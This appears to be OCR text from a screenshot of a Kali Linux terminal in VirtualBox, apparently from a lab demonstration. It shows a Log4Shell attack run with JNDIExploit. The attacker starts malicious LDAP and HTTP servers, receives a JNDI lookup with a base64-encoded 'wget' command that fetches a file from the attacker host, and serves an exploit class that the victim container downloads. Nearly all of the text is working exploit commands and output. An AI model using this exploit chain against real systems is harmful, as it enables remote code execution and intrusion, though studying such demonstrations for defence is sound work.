 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
kali@kali: ~/log4shell
File Actions Edit View Help
(kali㉿kali)-[~/log4shell]
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.0.2.15 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/d2dldCAxMC4wLjIuMTU6ODg4MC9sb2c0c2hlbGwvZXhwbG9pdC9leHBsb2l0LnR4dA==
[+] Paylaod: command
[+] Command: wget 10.0.2.15:8880/log4shell/exploit/exploit.txt
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/d2dldCAxMC4wLjIuMTU6ODg4MC9sb2c0c2hlbGwvZXhwbG9pdC9leHBsb2l0LnR4dA== with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/d2dldCAxMC4wLjIuMTU6ODg4MC9sb2c0c2hlbGwvZXhwbG9pdC9leHBsb2l0LnR4dA== redirecting to http://10.0.2.15:8888/Exploitb28luQC9cM.class
[+] New HTTP Request From /172.17.0.2:43522 /Exploitb28luQC9cM.class
[+] Receive ClassRequest: Exploitb28luQC9cM.class
[+] Response Code: 200